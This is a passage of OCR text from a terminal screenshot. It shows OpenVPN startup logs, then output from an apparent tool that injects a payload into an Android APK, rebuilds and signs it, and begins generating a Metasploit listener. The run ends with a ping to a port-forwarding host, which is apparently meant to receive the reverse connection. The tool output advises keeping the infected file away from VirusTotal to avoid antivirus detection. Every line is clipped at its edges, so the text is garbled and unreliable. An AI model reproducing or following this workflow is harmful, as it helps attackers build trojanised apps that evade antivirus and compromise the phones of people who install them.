 e SWEET32.  Mitigate by using a --ciph
r with a larger block size (e.g. AES-2
6-CBC).
on Apr 13 18:11:19 2020 WARNING: INSEC
RE cipher with block size less than 12
 bit (64 bit).  This allows attacks li
e SWEET32.  Mitigate by using a --ciph
r with a larger block size (e.g. AES-2
6-CBC).
on Apr 13 18:11:19 2020 WARNING: ciphe
 with small block size in use, reducin
 reneg-bytes to 64MB to mitigate SWEET
2 attacks.
on Apr 13 18:11:19 2020 TUN/TAP device
tun0 opened
on Apr 13 18:11:19 2020 /sbin/ip link
et dev tun0 up mtu 1500
on Apr 13 18:11:19 2020 /sbin/ip addr
dd dev tun0 local 10.9.60.54 peer 10.9
60.53
on Apr 13 18:11:19 2020 WARNING: this
onfiguration may cache passwords in me
ory -- use the auth-nocache option to
revent this
on Apr 13 18:11:19 2020 Initialization
Sequence Completed
mv: cannot stat '/tmp/payload/smali/com/ltriluuiko/stage': No such file or
mv: cannot stat '/tmp/payload/smali/com/ltriluuiko/iujcahvpfy/Payload.smali
sed: can't read /tmp/payload/smali/com/ltriluuiko/iujcahvpfy/*: No such file
sed: can't read /tmp/payload/smali/com/ltriluuiko/iujcahvpfy/*: No such file
sed: can't read /tmp/payload/smali/com/ltriluuiko/iujcahvpfy/knfhjttrmt.smal
sed: can't read /tmp/payload/smali/com/ltriluuiko/iujcahvpfy/knfhjttrmt.smal
sed: can't read /tmp/payload/AndroidManifest.xml: No such file or directory
sed: can't read /tmp/payload/AndroidManifest.xml: No such file or directory
sed: can't read /tmp/payload/res/values/strings.xml: No such file or directo
sed: can't read /tmp/payload/AndroidManifest.xml: No such file or directory
sed: can't read /tmp/payload/AndroidManifest.xml: No such file or directory
[-]  Finished scrubbing the content. Rebuilding the package with APKTool.
[-]  Washed package created: /root/Desktop/CYBERSEC.apk
mv: cannot stat '/tmp/payload/dist/CYBERSEC.apk': No such file or directory
[-]  Checking for ~/.android/debug.keystore for signing
[-]  Attempting to sign the package with your android debug key
[-]  Signed the .apk file with ~/.android/debug.keystore
[-]  To generate a new key per package use the '-n' option
[-]  Cleaning up
[-]  Finished generating the payload.
[-]  Please do not upload the AVCutted/injected files to VirusTotal.com
[-]  Use nodistribute.com, or manual scanning on a device.
[-]  Generating an msf listener script
[-]  Unable to find the LHOST address on the local machine.
[0]  192.168.159.140
[1]  127.0.0.1
[2]  10.9.60.54
[3]  193.161.193.99
root@VENOMSEC: ~ 173x5
oot@VENOMSEC:~# ping cybersecc19-56303.portmap.host
ING cybersecc19-56303.portmap.host (193.161.193.99) 56(84) bytes of data.
4 bytes from 193.161.193.99 (193.161.193.99): icmp_seq=1 ttl=128 time=339 ms
4 bytes from 193.161.193.99 (193.161.193.99): icmp_seq=2 ttl=128 time=231 ms